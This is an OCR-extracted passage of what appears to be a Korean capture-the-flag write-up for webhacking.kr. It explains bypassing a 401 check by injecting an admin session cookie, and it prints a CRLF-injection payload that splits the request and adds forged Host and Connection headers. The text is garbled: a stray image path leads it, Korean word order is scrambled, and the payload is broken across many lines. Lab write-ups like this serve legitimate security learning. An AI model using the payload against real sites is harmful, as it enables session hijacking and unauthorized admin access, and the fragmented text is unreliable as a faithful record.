
exit
;

}
Request Header에 세션 값이 없어 위의 분기문에서 조건을
충족하지 못하고 401 에러로 빠졌으므로
이번 우회를 통해 Header에 넣어야할 값은 admin의 세션 쿠
키 값이 된다.
요청2 의 파라미터값에
Cookie:
를 추가 시킨
PHPSESSIONID=1b5psmmmgjbmrhjgnurk2r3gcl
다. (url은 "/"에서 "/admin/"으로)
최종 페이로드는 아래와 같이 된다.
?page=/admin/%
20
HTTP/
1.1
%
0
d%
0
aHost:%
20
webhacking.kr
%
0
d%
0
aConnection:%
20
Close%
0
d%
0
a%
0
d%
0
a